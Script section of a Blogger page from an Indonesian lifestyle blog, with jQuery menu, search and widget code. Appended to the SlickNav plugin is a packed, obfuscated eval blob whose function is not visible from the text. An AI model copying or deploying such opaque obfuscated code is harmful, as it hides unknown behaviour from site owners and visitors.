class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s y=["\\1t\\k\\W\\k\\z\\v\\s\\v\\p\\v\\I\\v\\i\\v\\m\\l\\J\\i\\A\\W\\k\\p\\l\\J\\X\\R\\p\\u\\1u\\k\\s\\l\\K\\B\\S\\k\\1v\\x\\x\\u\\Y\\k\\L\\1w\\L\\v\\1b\\l\\l\\J\\1c\\k\\p\\M\\M\\l\\m\\T\\i\\k\\p\\l\\U\\A\\I\\T\\p\\U\\h\\h\\i\\k\\p\\l\\B\\I\\A\\T\\W\\k\\i\\l\\J\\X\\R\\m\\T\\i\\U\\K\\U\\B\\i\\A\\W\\k\\l\\J\\X\\x\\N\\N\\D\\Z\\x\\K\\B\\p\\A\\r\\K\\B\\1c\\k\\p\\M\\M\\l\\S\\k\\I\\T\\p\\U\\l\\z\\A\\z\\u\\Y\\k\\1d\\R\\1x\\k\\x\\N\\N\\O\\x\\Z\\i\\k\\p\\l\\Z\\x\\N\\N\\O\\x\\v\\x\\E\\x\\l\\v\\I\\T\\p\\U\\l\\B\\X\\R\\z\\K\\k\\x\\r\\u\\1e\\A\\1f\\k\\l\\J\\1g\\R\\i\\A\\1h\\u\\s\\k\\n\\O\\n\\l\\B\\p\\k\\i\\A\\A\\F\\l\\J\\r\\u\\P\\u\\17\\A\\n\\E\\1i\\L\\L\\10\\u\\18\\u\\11\\L\\z\\L\\G\\M\\t\\M\\1j\\M\\I\\M\\q\\u\\Q\\n\\K\\i\\u\\V\\k\\n\\17\\n\\v\\n\\o\\1i\\L\\L\\10\\u\\18\\u\\11\\n\\l\\B\\i\\u\\V\\k\\n\\w\\n\\v\\n\\1y\\n\\l\\B\\i\\u\\V\\k\\n\\m\\n\\v\\n\\C\\R\\j\\n\\l\\B\\i\\u\\V\\k\\n\\H\\n\\v\\n\\19\\n\\l\\B\\i\\u\\D\\A\\n\\1k\\R\\12\\n\\K\\B\\x\\v\\13\\v\\13\\v\\x\\1z\\h\\1l\\h\\14\\h\\1A\\h\\1B\\h\\1C\\h\\1D\\h\\W\\h\\1m\\h\\1a\\h\\1n\\h\\1E\\h\\S\\h\\1o\\h\\h\\1F\\h\\1G\\h\\1H\\h\\1I\\h\\r\\V\\h\\r\\r\\h\\r\\17\\h\\r\\10\\h\\r\\18\\h\\r\\11\\h\\h\\r\\1e\\h\\r\\1f\\h\\r\\1g\\h\\r\\1h\\h\\r\\s\\h\\r\\O\\h\\r\\p\\h\\r\\F\\h\\r\\i\\x\\u\\r\\P\\k\\x\\h\\x\\l\\v\\V\\v\\J\\K\\l\\l","\\h","\\C\\z\\q\\t\\j","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\P\\H\\o\\p\\j\\t\\w\\o\\h\\m\\i\\j\\H\\m\\o\\h\\t\\P\\h\\m\\i\\z\\q\\s\\p\\i\\h\\D\\G\\t\\q\\i\\h\\10\\11\\h\\i\\19\\s\\q\\h\\j\\w\\1a\\j\\m\\t\\o\\E\\h\\1a\\j\\m\\t\\o\\E\\h\\o\\i\\D\\h\\1m\\i\\E\\13\\1k\\z\\h\\C\\i\\j\\X\\j\\j\\m\\t\\O\\H\\j\\i\\h\\D\\t\\o\\F\\w\\D\\h\\G\\m\\i\\P\\h\\D\\D\\D\\h\\C\\i\\m\\t\\O\\H\\z\\i\\o\\s\\h\\p\\w\\Q\\h\\w\\o\\q\\w\\s\\F\\h\\19\\s\\m\\h\\F\\w\\p\\H\\Q\\i\\o\\j\\h\\E\\i\\j\\13\\q\\i\\Q\\i\\o\\j\\S\\12\\1d\\F\\h\\Q\\12\\p\\w\\o\\j\\i\\o\\j\\h\\o\\H\\q\\q\\h\\q\\w\\p\\s\\j\\t\\w\\o\\h\\G\\j\\j\\z\\C\\h\\s\\o\\F\\s\\h\\Q\\i\\o\\E\\G\\G\\s\\z\\H\\C\\h\\I\\m\\i\\F\\t\\j\\h\\G\\s\\I\\h\\m\\i\\F\\i\\C\\t\\E\\o\\h\\G\\j\\Q\\q\\h\\G\\j\\j\\z\\h\\m\\i\\P\\h\\F\\w\\P\\w\\q\\q\\w\\D\\h\\j\\t\\j\\q\\i\\h\\S\\i\\q\\s\\1j\\s\\m\\h\\14\\i\\o\\H\\q\\t\\C\\h\\C\\j\\12\\q\\i\\h\\1o\\t\\C\\t\\O\\q\\i\\h\\t\\o\\o\\i\\m\\1b\\1n\\14\\1l\\h\\14\\s\\C\\h\\S\\q\\w\\E\\E\\i\\m\\h\\C\\z\\q\\t\\j","","\\P\\m\\w\\Q\\Y\\G\\s\\m\\Y\\w\\F\\i","\\m\\i\\z\\q\\s\\p\\i","\\N\\D\\Z","\\N\\O","\\E"];1J(15(b,c,d,e,f,g){f=15(a){16(a<c?y[4]:f(1K(a/c)))+((a=a%c)>1L?1p[y[5]](a+1M):a.1N(1O))};1q(!y[4][y[6]](/^/,1p)){1r(d--){g[f(d)]=e[d]||f(d)};e=[15(a){16 g[a]}];f=15(){16 y[7]};d=1};1r(d--){1q(e[d]){b=b[y[6]](1P 1Q(y[8]+f(d)+y[8],y[9]),e[d])}};16 b}(y[0],1R,1S,y[3][y[2]](y[1]),0,{}))',62,117,'|||||||||||||||||x7C|x65|x74|x28|x29|x72|x22|x6E|x63|x6C|x31|x61|x69|x2E|x2C|x6F|x27|_0x352b|x70|x3D|x3B|x73|x77|x67|x64|x68|x75|x6B|x7B|x7D|x2F|x2D|x5C|x62|x66|x6D|x20|x42|x5B|x5D|x30|x7A|x41|x43|x2B|x33|x35|x79|x45|x4D|function|return|x32|x34|x76|x53|x48|x44|x49|x36|x37|x38|x39|x3A|x6A|x78|x4C|x52|x54|x56|String|if|while|var|x46|x47|x21|x5E|x4A|x71|x4B|x4E|x4F|x50|x51|x55|x57|x58|x59|x5A|eval|parseInt|35|29|toString|36|new|RegExp|62|78'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );



/**
 * uisearch.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';
	
	// EventListener | @jon_neal | //github.com/jonathantneal/EventListener
	!window.addEventListener && window.Element && (function () {
	   function addToPrototype(name, method) {
		  Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method;
	   }
	 
	   var registry = [];
	 
	   addToPrototype("addEventListener", function (type, listener) {
		  var target = this;
	 
		  registry.unshift({
			 __listener: function (event) {
				event.currentTarget = target;
				event.pageX = event.clientX + document.documentElement.scrollLeft;
				event.pageY = event.clientY + document.documentElement.scrollTop;
				event.preventDefault = function () { event.returnValue = false };
				event.relatedTarget = event.fromElement || null;
				event.stopPropagation = function () { event.cancelBubble = true };
				event.relatedTarget = event.fromElement || null;
				event.target = event.srcElement || target;
				event.timeStamp = +new Date;
	 
				listener.call(target, event);
			 },
			 listener: listener,
			 target: target,
			 type: type
		  });
	 
		  this.attachEvent("on" + type, registry[0].__listener);
	   });
	 
	   addToPrototype("removeEventListener", function (type, listener) {
		  for (var index = 0, length = registry.length; index < length; ++index) {
			 if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
				return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener);
			 }
		  }
	   });
	 
	   addToPrototype("dispatchEvent", function (eventObject) {
		  try {
			 return this.fireEvent("on" + eventObject.type, eventObject);
		  } catch (error) {
			 for (var index = 0, length = registry.length; index < length; ++index) {
				if (registry[index].target == this && registry[index].type == eventObject.type) {
				   registry[index].call(this, eventObject);
				}
			 }
		  }
	   });
	})();

	
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}
	
	// http://www.jonathantneal.com/blog/polyfills-and-prototypes/
	!String.prototype.trim && (String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, '');
	});

	function UISearch( el, options ) {	
		this.el = el;
		this.inputEl = el.querySelector( 'form > input.sb-search-input' );
		this._initEvents();
	}

	UISearch.prototype = {
		_initEvents : function() {
			var self = this,
				initSearchFn = function( ev ) {
					ev.stopPropagation();
					// trim its value
					self.inputEl.value = self.inputEl.value.trim();
					
					if( !classie.has( self.el, 'sb-search-open' ) ) { // open it
						ev.preventDefault();
						self.open();
					}
					else if( classie.has( self.el, 'sb-search-open' ) && /^\s*$/.test( self.inputEl.value ) ) { // close it
						ev.preventDefault();
						self.close();
					}
				}

			this.el.addEventListener( 'click', initSearchFn );
			this.el.addEventListener( 'touchstart', initSearchFn );
			this.inputEl.addEventListener( 'click', function( ev ) { ev.stopPropagation(); });
			this.inputEl.addEventListener( 'touchstart', function( ev ) { ev.stopPropagation(); } );
		},
		open : function() {
			var self = this;
			classie.add( this.el, 'sb-search-open' );
			// focus the input
			if( !mobilecheck() ) {
				this.inputEl.focus();
			}
			// close the search input if body is clicked
			var bodyFn = function( ev ) {
				self.close();
				this.removeEventListener( 'click', bodyFn );
				this.removeEventListener( 'touchstart', bodyFn );
			};
			document.addEventListener( 'click', bodyFn );
			document.addEventListener( 'touchstart', bodyFn );
		},
		close : function() {
			this.inputEl.blur();
			classie.remove( this.el, 'sb-search-open' );
		}
	}

	// add to global namespace
	window.UISearch = UISearch;

} )( window );



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[

$(document).ready(function () {
	var b = 0;
	$(window).scroll(function () {
		var a = $(this).scroll();
		if (a > b) {
			$('.topbar').addClass('fixed23').removeClass('default23')
		} else {
			$('.topbar').addClass('default23').removeClass('fixed23')
		}
		b = a
	})
});
var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
$('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
$('.sb-icon-search').on('click', function () {
	$('.hiddenn').toggleClass('open');
	$('.sb-icon-search').toggleClass('iconopen')
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i];}} relatedTitles = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedTitles.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></li>'); if (r < relatedTitles.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_VZ3yu1txLPDarQVg-xWGWBsCew:1768869374447';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1257902584254093945','//www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html','1257902584254093945');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1257902584254093945', 'title': 'Milda Ini', 'url': 'https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html', 'canonicalUrl': 'https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html', 'homepageUrl': 'https://www.mildaini.com/', 'searchUrl': 'https://www.mildaini.com/search', 'canonicalHomepageUrl': 'https://www.mildaini.com/', 'blogspotFaviconUrl': 'https://www.mildaini.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83462700-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Milda Ini - RSS\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1257902584254093945/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/1209113816711593491/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya', 'pageType': 'item', 'postId': '1209113816711593491', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/s72-w640-c-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg', 'pageName': ' Review dan Seputar Somethinc Glow Maker', 'pageTitle': 'Milda Ini:  Review dan Seputar Somethinc Glow Maker', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Review dan Seputar Somethinc Glow Maker', 'description': 'mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg', 'url': 'https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1209113816711593491}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Top-Categories', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML466', 'Top-Categories', document.getElementById('HTML466'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'Top-Categories', document.getElementById('HTML366'), {}, 'displayModeFull'));
